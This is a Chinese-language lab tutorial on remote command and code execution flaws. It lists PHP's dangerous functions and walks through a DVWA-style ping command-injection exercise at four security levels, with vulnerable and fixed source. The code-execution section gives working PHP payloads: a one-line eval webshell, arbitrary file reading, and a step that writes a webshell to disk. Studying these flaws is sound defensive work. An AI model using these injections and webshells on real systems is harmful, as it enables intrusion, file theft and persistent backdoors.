# 远程命令执行与代码执行（remote command_code execute）漏洞总结

### 一、基础知识

RCE，即 Remote Command/Code Execute：远程命令/代码执行。可以让攻击者直接向后台服务器远程注入操作系统命令或者代码，从而控制后台系统。

#### 1、命令执行漏洞

Web应用有时需要调用一些执行系统命令的函数，例如，如果想测试 www.xxx.com 是否可以正常连接，那么Web应用底层就很可能去调用系统操作命令，如果此处没有过滤好用户输入的数据，就很有可能形成系统命令执行漏洞。##### 常用的命令连接符：

Windows和Linux都支持的连接符：

``````A|B    只执行B
A||B   如果A执行出错，则执行B
A&B    先执行A，不管是否成功，都会执行B
A&&B   先执行A，执行成功后执行B，否则不执行B``````

``A;B    先执行A，再执行B``

#### 2、代码执行漏洞#### 3、PHP中的危险函数：

``````system()       输出并返回最后一行shell结果
exec()         执行一个外部程序
shell_exec()   通过shell环境执行命令，并且将完整的输出以字符串的方式返回
passthru()     执行外部程序并且显示原始输出
pcntl_exec()   在当前进程空间执行指定程序
popen()        打开进程文件指针
proc_open()    执行一个命令，并且打开用来输入/输出的文件指针``````

``````eval()            把字符串作为PHP代码执行
assert()          检查一个断言是否为 FALSE，可用来执行代码
preg_replace()    执行一个正则表达式的搜索和替换
call_user_func()  把第一个参数作为回调函数调用
call_user_func_array() 调用回调函数，并把一个数组参数作为回调函数的参数
array_map()       为数组的每个元素应用回调函数``````

### 二、靶场练习

#### 命令执行：##### 1、Low级别

``````<?php
if( isset( \$_POST[ 'Submit' ]  ) ) {
// Get input
\$target = \$_REQUEST[ 'ip' ];

// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
\$cmd = shell_exec( 'ping  ' . \$target );
}
else {
// *nix
\$cmd = shell_exec( 'ping  -c 4 ' . \$target );
}
// Feedback for the end user
echo "<pre>{\$cmd}</pre>";
}
?>``````

`&&`来执行多条命令，构造payload：`127.0.0.1&&net user`##### 2、Medium级别

``````<?php
if( isset( \$_POST[ 'Submit' ]  ) ) {
// Get input
\$target = \$_REQUEST[ 'ip' ];

// Set blacklist
\$substitutions = array(
'&&' => '',
';'  => '',
);

// Remove any of the charactars in the array (blacklist).
\$target = str_replace( array_keys( \$substitutions ), \$substitutions, \$target );

// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
\$cmd = shell_exec( 'ping  ' . \$target );
}
else {
// *nix
\$cmd = shell_exec( 'ping  -c 4 ' . \$target );
}

// Feedback for the end user
echo "<pre>{\$cmd}</pre>";
}
?> ``````

`&&``&`的区别在于`&&`是执行完前面的命令然后执行后面的命令，`&`是不管前面的命令是否值执行，后面的都执行。##### 3、High级别

``````<?php
if( isset( \$_POST[ 'Submit' ]  ) ) {
// Get input
\$target = trim(\$_REQUEST[ 'ip' ]);

// Set blacklist
\$substitutions = array(
'&'  => '',
';'  => '',
'| ' => '',
'-'  => '',
'\$'  => '',
'('  => '',
')'  => '',
'`'  => '',
'||' => '',
);

// Remove any of the charactars in the array (blacklist).
\$target = str_replace( array_keys( \$substitutions ), \$substitutions, \$target );

// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
\$cmd = shell_exec( 'ping  ' . \$target );
}
else {
// *nix
\$cmd = shell_exec( 'ping  -c 4 ' . \$target );
}

// Feedback for the end user
echo "<pre>{\$cmd}</pre>";
}
?> ``````##### 4、Impossible级别

``````<?php
if( isset( \$_POST[ 'Submit' ]  ) ) {
// Check Anti-CSRF token
checkToken( \$_REQUEST[ 'user_token' ], \$_SESSION[ 'session_token' ], 'index.php' );

// Get input
\$target = \$_REQUEST[ 'ip' ];
\$target = stripslashes( \$target );

// Split the IP into 4 octects
\$octet = explode( ".", \$target );

// Check IF each octet is an integer
if( ( is_numeric( \$octet ) ) && ( is_numeric( \$octet ) ) && ( is_numeric( \$octet ) ) && ( is_numeric( \$octet ) ) && ( sizeof( \$octet ) == 4 ) ) {
// If all 4 octets are int's put the IP back together.
\$target = \$octet . '.' . \$octet . '.' . \$octet . '.' . \$octet;

// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
\$cmd = shell_exec( 'ping  ' . \$target );
}
else {
// *nix
\$cmd = shell_exec( 'ping  -c 4 ' . \$target );
}

// Feedback for the end user
echo "<pre>{\$cmd}</pre>";
}
else {
// Ops. Let the user name theres a mistake
echo '<pre>ERROR: You have entered an invalid IP.</pre>';
}
}

// Generate Anti-CSRF token
generateSessionToken();
?> ``````

``````stripslashes(string) : 该函数会删除字符串string中的反斜杠，返回已剥离反斜杠的字符串。

explode(separator,string,limit): 该函数把字符串打散为数组，返回字符串的数组。参数separator规定在哪里分割字符串，参数string是要分割的字符串，可选参数limit规定所返回的数组元素的数目。

is_numeric(string): 该检测string是否为数字或数字字符串，如果是返回TRUE，否则返回FALSE。``````

#### 代码执行##### 1、一句话木马：

``\${@eval(\$_POST['a'])}``##### 2、获取当前工作路径：

``\${exit(print(getcwd()))}``##### 3、读文件：
``````\${exit(var_dump(file_get_contents(\$_POST[f])))}

POST：f=文件路径``````##### 4、写webshell：
``````\${exit(var_dump(file_put_contents(\$_POST[f], \$_POST[d])))}
f=webshell.php&d=<?php @eval(\$_POST['abc']); 